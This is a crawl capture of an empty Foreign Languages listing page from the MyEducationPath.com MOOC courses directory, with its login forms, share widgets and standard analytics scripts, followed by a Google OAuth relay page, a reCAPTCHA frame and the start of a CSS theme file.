

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myeducationpath.gelembjuk.com/courses/?sortby=rating&datetype=recent&categoryid=13
body_size: 7452
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:type" content="website" />
  	<meta property="og:image" content="http://myeducationpath.gelembjuk.com//template/images/myeducationpath_logo_square.png?2" />
  	<meta property="og:site_name" content="MyEducationPath.com" />
  	<link href="https://plus.google.com/116909858550157507273/" rel="publisher" />
	<title>MyEducationPath.com :: Courses directory (0)</title>
	<meta content='text/html; charset=utf-8' http-equiv='content-type' />
	<meta name='keywords' value="MOOC, e-Learning, online courses, free education, comments, ratings"/>
	<meta name='description' value=" helps to plan personal education using free e-Learning sources AND MOOCs. You can use this service to find MOOCs, online courses, share comments and reviews."/>
	<link href='/template/images/favicon.ico' rel='shortcut icon' />
	
	<link href="/js/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
	
	<!-- Bootstrap core CSS -->
    <link href="/js/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- triangle template css-->
    <link href="/template/triangle/css/lightbox.css" rel="stylesheet"> 
    <link href="/template/triangle/css/animate.min.css" rel="stylesheet"> 
	<link href="/template/triangle/css/main.css" rel="stylesheet">
	<link href="/template/triangle/css/responsive.css" rel="stylesheet">
    
	<!-- orginal MEP css-->
	<LINK type="text/css" rel="stylesheet" href="/template/css/style.css">
	
	<link rel="alternate" type="application/rss+xml" title="Site RSS 2.0 feed" href="http://myeducationpath.gelembjuk.com/blog/?feed=rss2" />
	
	<link href="/js/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
    <link href='https://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700' rel='stylesheet' type='text/css'>

	<script src="/js/jquery/jquery-1.11.3.min.js"></script>
	<script src="/js/jquery-ui/jquery-ui.min.js"></script>
	<script type="text/javascript" src="/js/jquery.blockUI.js?v2.38"></script>
	<script type="text/javascript" src="/template/js/common.js"></script>
	<script type="text/javascript" src="/js/jquery.raty.min.js"></script>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
        
    
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-2164536875802568",
            enable_page_level_ads: true
        });
    </script>
    
  </head>

  <body>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=257748680940452";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	<header id="header">  
		<div class="row hidden-xs" id="topmenu">
			<div class="container" >
				
				<div class="col-md-8 col-xs-9">
					<div class="top-menu pull-left">
						<ul class="nav navbar-nav">
							<li ><a href="/">Home</a></li>
														<li ><a href="/blog/">Blog</a></li>
																					<li ><a href="/forum/">Forum</a></li>
														<li ><a href="/news/">News</a></li>
							<li ><a href="/def/v/contact/">Contact</a></li>
							<li >
								<a href="/pages/about/About+MyEducationPath.htm">About</a></li>
														<li ><a href="http://dean-dashboard.com/">Dean Dashboard</a></li>
														

						</ul>
					</div>
				</div>
				<div class="col-md-4 col-xs-3">
					<div class="social-icons pull-right">
						<ul class="nav navbar-nav">
							<li><a href="#" title="Share" id="showshareoptions"><i class="fa fa-share-alt"></i></a></li>
							<li><a href="http://www.facebook.com/pages/My-Education-Path/157892637693782"  target="_blank" title="Like MyEducationPath.com facebook page and see our posts in your timeline"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://twitter.com/MyEduPath" target="_blank" title="Follow us on twitter"><i class="fa fa-twitter"></i></a></li>
														<li><a href="http://myeducationpath.gelembjuk.com/blog/?feed=rss2"  target="_blank" title="Add our RSS channel to your RSS reader"><i class="fa fa-rss"></i></a></li>
														<li><a href="https://plus.google.com/116909858550157507273/" title="Add MyEducationPath.com to your circles" target="_blank"><i class="fa fa-google-plus"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div> 
		<div class="row hidden-xs" id="sharemenu" style="display:none;">
			<div class="container" >
				
			

<div class="row">

<div class="col-sm-2">
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_EN/all.js#xfbml=1&appId=257748680940452";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
	<div class="fb-like" data-send="true" data-layout="button_count" data-width="450" data-show-faces="true"  data-action="like" data-share="true"
	data-href="http://www.facebook.com/pages/My-Education-Path/157892637693782"
	></div>
</div>

<div class="col-sm-2">
	<a href="https://twitter.com/share" class="twitter-share-button" data-via="MyEduPath" data-count="horizontal">Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
<div class="col-sm-2">
	
	<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
	<script type="IN/Share" data-counter="right"></script>
</div>
<div class="col-sm-2">
	<!-- Place this tag where you want the +1 button to render. -->
	<div class="g-plusone" data-annotation="inline" data-width="300"></div>

	<!-- Place this tag after the last +1 button tag. -->
	<script type="text/javascript">
	(function() {
	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	po.src = 'https://apis.google.com/js/platform.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	})();
	</script>
</div>
<div class="col-sm-2">
	<!-- Place this tag where you want the share button to render. -->
	<div class="g-plus" data-action="share" data-annotation="bubble" data-height="24"></div>

	<!-- Place this tag after the last share tag. -->
	<script type="text/javascript">
	(function() {
	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	po.src = 'https://apis.google.com/js/platform.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	})();
	</script>
</div> 
<div class="col-sm-2">
	<!-- Place this tag where you want the widget to render. -->
	<div class="g-follow" data-annotation="bubble" data-height="24" data-href="//plus.google.com/u/0/116909858550157507273" data-rel="publisher"></div>

	<!-- Place this tag after the last widget tag. -->
	<script type="text/javascript">
	(function() {
	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	po.src = 'https://apis.google.com/js/platform.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	})();
	</script>
</div>

</div>



				
			</div>
		</div>
		
		<script language="javascript">
		$(document).ready(function () {
			$('#showshareoptions').on('click', function (e) {
				e.preventDefault();
				
				if ($('#sharemenu').is(':visible')) {
					$('#sharemenu').hide("slow");
				} else {
					$('#sharemenu').show("slow");
				}
			});
		});
		</script>
		
        <div class="navbar navbar-inverse" role="banner" id="mainmenu">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <a href="/" title="My Education Path" class="navbar-brand">
                    	<img src="/template/images/logoimage_big.png?2" alt="My Education Path" width="80" border="0" id="logoimage"/> 
                    	<img src="/template/images/logotext_big.png?2" alt="My Education Path" width="260" border="0" id="logotext"/>
                    </a>
                </div>
                <div class="collapse navbar-collapse">
                    <ul class="nav navbar-nav navbar-right">
                    	<li class="dropdown hidden-sm" class="active">
                    		<a href="#">Courses & Certification<i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
								<li><a href="/courses/">Online & MOOC Courses Directory</a></li>
																<li><a href="/exams/">Certification Exams</a></li>
																<li><a href="/providers/">Providers</a></li>
								<li><a href="/courses/?view=calendar&caltype=vendors">MOOC Calendar</a></li>
								<li><a href="/content/certificates.htm">Course Certificates</a></li>
								<li><a href="/categories.htm">Course Categories</a></li>
								
							</ul>
						</li>
						<li class="dropdown hidden-sm" >
                    		<a href="#">Education Path <i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
								<li ><a href="/page/mypath.htm">My path</a></li>
								<li ><a href="/paths/">Paths</a></li>
								<li><a href="/page/places.htm">Places to Study</a></li>
								<li><a href="/page/practice.htm">Practice Providers</a></li>
							</ul>
						</li>
						
						
						<li class="dropdown hidden-sm" >
                    		<a href="#">Community <i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
																<li><a href="/groups/">Groups</a></li>
																<li><a href="/t/public.htm">Public timeline</a></li>
																<li ><a href="/forum/">Forum</a></li>
															</ul>
						</li>
						<li class="dropdown visible-xs" >
                    		<a href="#">About <i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
																<li ><a href="http://myeducationpath.gelembjuk.com/blog/">Blog</a></li>
																<li ><a href="/news/">News</a></li>
								<li ><a href="/def/v/contact/">Contact</a></li>
								<li ><a href="/content/about.html">About</a></li>

							</ul>
						</li>
						<li class=" hidden-sm">
							<a href="/content/edudashboard.htm">Services</a></li>
						
						<li class="dropdown visible-sm" >
                    		<a href="#"><i class="fa fa-bars"></i> Menu <i class="fa fa-angle-down"></i></a>
							<ul role="menu" class="sub-menu">
								<li><a href="/courses/">Online & MOOC Courses Directory</a></li>
																<li><a href="/exams/">Certification Exams</a></li>
																<li><a href="/providers/">Providers</a></li>
								<li><a href="/courses/?view=calendar&caltype=vendors">MOOC Calendar</a></li>
								<li><a href="/content/certificates.htm">Course Certificates</a></li>
								<li><a href="/categories.htm">Course Categories</a></li>
								<li ><a href="/page/mypath.htm">My path</a></li>
								<li ><a href="/paths/">Paths</a></li>
								<li><a href="/page/places.htm">Places to Study</a></li>
								<li><a href="/page/practice.htm">Practice Providers</a></li>
								<li ><a href="/content/vendors.htm">Services</a></li>
																<li><a href="/groups/">Groups</a></li>
																<li><a href="/t/public.htm">Public timeline</a></li>
																<li ><a href="/forum/">Forum</a></li>
															</ul>
						</li>
												
			<li class="dropdown pull-right" id="loginformdropdown">
				<a href="#" class="dropdown-toggle btn btn-primary" data-toggle="dropdown">
					<i class="fa fa-lock"></i> Login or Register <span class="caret"></span></a>
				<ul id="login-dp" class="dropdown-menu">
				<li>
				<div class="row">
					<div class="col-md-12">
					 <form class="form" role="form" method="POST" action="/json/login/d/login/" accept-charset="UTF-8" id="login-nav">
						<input type="hidden" name="afterloginredirect" value="" >
						
						<div class="form-group">
							 <label class="sr-only" for="login">Email/Login</label>
							 <input type="text" class="form-control" name="email" placeholder="Email/Login" 
							 	required id="login-nav-email">
						</div>
						<div class="form-group">
							 <label class="sr-only" for="password">Password</label>
							 <input type="password" class="form-control" name="password" placeholder="Password" required>
							 <div class="help-block text-right"><a href="/login/v/forgot/">Forgot</a></div>
						</div>
						<div class="form-group text-danger text-center" id="login-nav-error" style="display:none;">
							 
						</div>
						<div class="form-group">
							 <button type="submit" class="btn btn-primary btn-block" id="loginformsubmit">Login</button>
						</div>
						<div class="checkbox">
							 <label>
							 <input type="checkbox" name="rememberme" value="y"> remember me
							 </label>
						</div>
					</form>
					<script type="text/javascript">
					
					$(function() {	
						$( "#login-nav" ).submit(function(e) {

							e.preventDefault();
							$('#login-nav-error').hide();
							$("#loginformsubmit").attr('disabled','disabled');
							$.ajax({
								type: "POST",
								url: $("#login-nav").attr('action'),
								dataType: "json",
								data: $("#login-nav").serialize(), 
								success: function(data)
								{
									if(data.status!='ok'){
										$('#login-nav-error').text(data.message);
										$('#login-nav-error').show();
										$("#login-nav-email").focus();
										$("#loginformsubmit").removeAttr('disabled');
									}else{
										window.location.href = getThisUrlToReload(data.response.redirecturl);
									}
								}
							});
						});
						
					});
					
					</script>
					</div>
				</div>
				<div class="row">
					<div class="col-md-12">
						
						<span class="hint">or quick login with</span> 
						<div class="social-buttons">
						<a href="/login/d/sociallogin/facebook/" class="btn btn-fb"><i class="fa fa-facebook"></i>Facebook</a>
						<a href="/login/d/sociallogin/twitter/" class="btn btn-tw"><i class="fa fa-twitter"></i> Twitter</a><br>
						<a href="/login/d/sociallogin/google/" class="btn btn-gp"><i class="fa fa-google"></i> Google</a>
						<a href="/login/d/sociallogin/linkedin/" class="btn btn-ln"><i class="fa fa-linkedin"></i> LinkedIn</a>
						</div>
					</div>
					
				</div>
				<div class="bottom text-center">
					<a href="/login/v/register/" class="btn btn-danger btn-block"><b>Register</b></a>
				</div>
				
				</li>
				</ul>
			</li>
       
						
                                         
                    </ul>
                </div>
            </div>
        </div>
    </header>

    

	
    <div class="container" id="content">
		<style type="text/css">

#selectcategorydiv { display: none; position: absolute; text-align: left; padding: 10px; width: 400px; border:1px solid gray;background:white;z-index:5;}
#coursesdirectoryheader {padding-bottom:8px;margin-top:15px;}
#providerandsearchdiv {}
#providerandsearchdiv .input-group	{
		width: 100%;
}
.form-control	{
		height:32px;		
}

#providerandsearchdiv .input-group-btn button	{
		height:32px;
}
#filtervendor {
	width:100%;
}

</style>

<div class="row">
	
	<h1 id="coursesdirectoryheader">
								Online courses directory
					 (0)
	</h1>
	
	

</div>

<div class="row">
		<div class="col-md-4 col-sm-12 col-xs-12" id="providerandsearchdiv">
		<div class="input-group">
			<input type="text" class="form-control" name="search" id="searchbox" placeholder="Search ..." value="" >
			<span class="input-group-btn">
				<button class="btn btn-default" type="button" id="searchbutton">Go!</button>
			</span>
			
			
		</div>
		 
	</div>
	<div class="col-md-4 col-sm-6 col-xs-12" >
			
		<select name="filtervendor" id="filtervendor" class="filterselect form-control">
			<option value="0" selected>--All providers--
						<option value="25" >ALISON			<option value="18" >Canvas.net			<option value="21" >Class2Go			<option value="2" >Coursera			<option value="72" >CourseSites			<option value="13" >Demo Education Provider			<option value="46" >eClasses.org			<option value="47" >ed2go			<option value="3" >edX			<option value="76" >FutureLearn			<option value="82" >Iversity			<option value="91" >JANUX			<option value="351" >Kadenze			<option value="11" >Khan Academy			<option value="24" >MIT OpenCourseWare (OCW)			<option value="69" >NovoED			<option value="29" >NPTEL			<option value="43" >OLI. Carnegie Mellon University			<option value="27" >Open Yale			<option value="40" >Open.Michigan Initiative, University of Michigan			<option value="51" >Open2Study			<option value="20" >OpenHPI			<option value="19" >OpenLearning			<option value="226" >SAPXPERT			<option value="36" >Saylor.org			<option value="73" >Stanford Online. OpenEdX			<option value="28" >Study.com			<option value="1" >Udacity			<option value="12" >Udemy			<option value="42" >UWA Class2Go		</select>
		
	</div>
		<div class="col-md-4 col-sm-6 col-xs-12" >
		<span style="color:#a1253f;">Foreign Languages</span>&nbsp;&nbsp;
		<a href="javascript:void(0)" id="selectcategory">Choose category</a>
		<div id="selectcategorydiv">
		<table border="0" width="100%">
		<tr>
		<td><a href="/courses/?&sortby=rating&datetype=recent&pricetype=">-- all categories --</a></td>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=1">Agriculture</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=19">Business</a></td>
										<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=4">Computer Sciences</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=7">Education</a></td>
										<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=8">Engineering</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=10">English & Literature</a></td>
										<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=2">Ethnic Studies</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=13">Foreign Languages</a></td>
										<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=11">General & Interdisciplinary Studies</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=20">Health and Welfare</a></td>
										<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=21">Life Sciences</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=6">Mathematics</a></td>
										<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=12">Military Science & Protective Services</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=15">Philosophy, Religion, & Theology</a></td>
										<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=22">Physical Sciences</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=16">Public Affairs & Law</a></td>
										<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=18">Social Sciences</a></td>
						</tr><tr>
						<td width="50%"><a href="/courses/?sortby=rating&datetype=recent&categoryid=5">Visual & Performing Arts</a></td>
										</tr>
		<tr><td></td><td align="right"><a href="javascript:void(0)" id="closecategoryselector">[close]</a></td></tr>
		</table>
		</div>
	</div>
</div>

<div class="container" id="coursesdirectoryfilters">
	<div class="col-sm-3 sortcourses">Sort by: 
		<a href="/courses/?datetype=recent&categoryid=13">Name</a>, 
		<span>Rating</span>, 
		<a href="/courses/?sortby=price&datetype=recent&categoryid=13">Price</a>	</div>
	<div  class="col-sm-6">Start time: 
	<a href="/courses/?sortby=rating&categoryid=13">Any</a>, 
	<a href="/courses/?sortby=rating&datetype=upcoming&categoryid=13">Upcoming</a>, 
	<span>Recent started</span>, 
	<a href="/courses/?sortby=rating&datetype=added&categoryid=13">New</a>, 
	<a href="/courses/?sortby=rating&datetype=alwaysopen&categoryid=13">Always Open</a>	
	</div>
	<div  class="col-sm-3">Price: 
	<span>Any</span>, 
	<a href="/courses/?sortby=rating&datetype=recent&pricetype=free&categoryid=13">Free</a>, 
	<a href="/courses/?sortby=rating&datetype=recent&pricetype=paid&categoryid=13">Paid</a>	
	</div>
</div>

<div class="container" id="coursesdirectory" >

<div style="text-align:center;padding:30px;">-- nothing found --</div>

</div>


<script>
var issearch=0;
var searchtype=0;


	$(function() {
		$( "#filtervendor" ).change(function() {
				var link='/courses/';
				if($( "#filtervendor" ).val()>0){
					if($('#searchbox').val()!='' && $('#searchbox').val()!='Search'){
						link='/search/1234567890/-VNAM-/-SEARCH-.htm?sortby=rating&datetype=recent&categoryid=13';
						link=link.replace("1234567890",$( "#filtervendor" ).val());
						link=link.replace("-VNAM-",encodeURIComponent($( "#filtervendor" ).find('option:selected').text()));
						link=link.replace("-SEARCH-",encodeURIComponent($('#searchbox').val()));
					}else{
						link='/courses/vendor_-VEN-/vnam.htm?sortby=rating&datetype=recent&categoryid=13';
						link=link.replace("-VEN-",$( "#filtervendor" ).val());
						link=link.replace("-VNAM-",encodeURIComponent($( "#filtervendor" ).find('option:selected').text()));
					}
				}else if($('#searchbox').val()!='' && $('#searchbox').val()!='Search'){
					link='/search/-SEARCH-.htm?sortby=rating&datetype=recent&categoryid=13';
					link=link.replace("-SEARCH-",encodeURIComponent($('#searchbox').val()));
				}
				document.location.href=link;
		});

		$('#searchbutton').click(function() {
				$( "#filtervendor" ).change();
		});
		$('#searchbox').bind('keypress', function(e) {
				var code = (e.keyCode ? e.keyCode : e.which);
				if(code == 13) { //Enter keycode
					$('#searchbutton').click();
				}
		});
		$('#selectcategory').click(function(evt) {
				$("#selectcategorydiv").css({
		 		 		 top: 0,
		 		 		 left: 0
		 		 }).show();
		});
		$('#closecategoryselector').click(function(evt) {
				$("#selectcategorydiv").hide();
		});
		
		
		
	});

</script>


    </div><!-- /.container -->

		<div class="container" >
		
			<div class="row" id="footer">
				<div class="col-md-3 col-sm-4 col-xs-12 text-center">
					<p>&copy; Copyright MyEducationPath.com. <br>All rights reserved.</p>
				</div>
				<div class="col-md-9 col-sm-8 col-xs-12 text-center">
					<nav class="navbar navbar-default text-center" role="navigation" >
						<ul class="nav navbar-nav">
							<li ><a href="/pages/termsofuse/Terms+of+Use.htm">Terms of Use</a></li>
							<li><a href="/pages/privacypolicy/MyEducationPath+service+Privacy+Policy.htm">Privacy Policy</a></li>
							
														<li><a href="http://myeducationpath.gelembjuk.com/blog/">Blog</a></li>
														<li><a href="/pages/faq/Frequently+asked+questions+on+MyEducationPath.com.htm">FAQ</a></li>
							<li><a href="/def/v/contact/">Contact</a></li>
							<li><a href="/pages/about/About+MyEducationPath.htm">About</a></li>
							<li ><a href="http://dean-dashboard.com/">Advertise on this site</a></li>
							
						</ul>
						<ul class="nav navbar-nav pull-right">	
							<li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
							
							<li><a href="http://www.facebook.com/pages/My-Education-Path/157892637693782"  target="_blank" title="Like MyEducationPath.com facebook page and see our posts in your timeline"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://twitter.com/MyEduPath" target="_blank" title="Follow us on twitter"><i class="fa fa-twitter"></i></a></li>
														<li><a href="http://myeducationpath.gelembjuk.com/blog/?feed=rss2"  target="_blank" title="Add our RSS channel to your RSS reader"><i class="fa fa-rss"></i></a></li>
														<li><a href="https://plus.google.com/116909858550157507273/" title="Add MyEducationPath.com to your circles" target="_blank"><i class="fa fa-google-plus"></i></a></li>
						</ul>
					</nav>
				</div>
				
			</div>
		
	</div>

<div id="loginformext" class="modal fade" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
	<div class="modal-content">
    
	<div class="modal-body">
	
	<div class="panel panel-info">
		<div class="panel-heading">
			<h3 class="panel-title">Please, Sign In</h3>
		</div>
		<div class="panel-body">
			<div class="row modal-header" id="loginformmessage"></div>
		
			<div class="row">
				<div class="col-md-5" >
					<ul>
					<li><a href="/login/d/sociallogin/facebook/" class="btn btn-l  btn-fb"><i class="fa fa-facebook"></i> Facebook</a></li>
					<li><a href="/login/d/sociallogin/twitter/" class="btn btn-l btn-tw"><i class="fa fa-twitter"></i> Twitter</a></li>
					<li><a href="/login/d/sociallogin/google/" class="btn btn-l btn-gp"><i class="fa fa-google"></i> Google</a></li>
					<li><a href="/login/d/sociallogin/linkedin/" class="btn btn-l btn-ln"><i class="fa fa-linkedin"></i> LinkedIn</a></li>
					<li><small class="text-muted">or quick login with</small></li>
					</ul>
				</div>
		
				<div class="col-md-7" style="border-left:1px solid #ccc;height:180px">
				<form action="/login/d/login/" method="POST" class="form-horizontal">
					<fieldset>
			
					<input name="email" type="text" placeholder="Email/Login" class="form-control input-md">
					<div class="spacing"><input type="checkbox" name="rememberme" value="y"><small> remember me</small></div>
					<input name="password" type="password" placeholder="Password" class="form-control input-md">
					<div class="spacing"><a href="/login/v/forgot/"><small> Forgot?</small></a><br/></div>
					
					<div class="row">
						<div class="col-xs-6"	>	
						<button type="submit" class="btn btn-info pull-left">Login</button>
						
						
						</div>
						<div class="col-xs-6"	>			
						<a href="/login/v/register/" class="btn btn-warning pull-right" role="buttont">Register</a>
						</div>
					</div>
					</fieldset>
				</form>
				<div class="row" style="margin-top:40px;">
					<button type="button" class="btn btn-default pull-right" data-dismiss="modal"><i class="fa fa-close"></i> Close</button>
				</div>
				</div>
			</div>
			
		</div>
	</div>
	</div>
	</div>
	</div>
</div>

<script type="text/javascript">
var iserislogedin=0;

function loginRequired(message){
	if(iserislogedin>0) return true;
	$('#loginformmessage').html(message);
	$('#loginformext').modal('toggle');
	//$.blockUI({ message: $('#loginformext'), css: { width:'500px',height:'auto'}});
	return false;
}

</script>

 
<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//myeducationpath.com/stats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//myeducationpath.com/stats/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87694925-1', 'auto');
  ga('send', 'pageview');

</script>







    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="/js/bootstrap/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="/js/bootstrap/js/ie10-viewport-bug-workaround.js"></script>
    
    <!-- triangle theme code -->
    <script type="text/javascript" src="/template/triangle/js/lightbox.min.js"></script>
    <script type="text/javascript" src="/template/triangle/js/wow.min.js"></script>
    <script type="text/javascript" src="/template/triangle/js/main.js"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmyeducationpath.gelembjuk.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="OM5X6bnHyhRwS1fnoijucQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="OM5X6bnHyhRwS1fnoijucQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RLF9Pa7ZkYO2G9kgPewYJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768776427628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://myeducationpath.gelembjuk.com/template/triangle/css/main.css
body_size: 10828
content:
/*
  Theme Name: Triangle
  Theme Uri: http://www.themeum.com
  Author: Themeum
  Author Uri: http://www.themeum.com
  Description: Creative Site Template
  Version: 1.1
  */

  @import url(http://fonts.googleapis.com/css?family=Lato:100,300,400,700);
  @import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,300,600,700);
  @import url(http://fonts.googleapis.com/css?family=Noto+Sans:400,700);

  body {
    background: #fff;
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    font-size: 14px;
    line-height: 22px;
    color: #000;
  }

  html {
    height: 100%;
  }


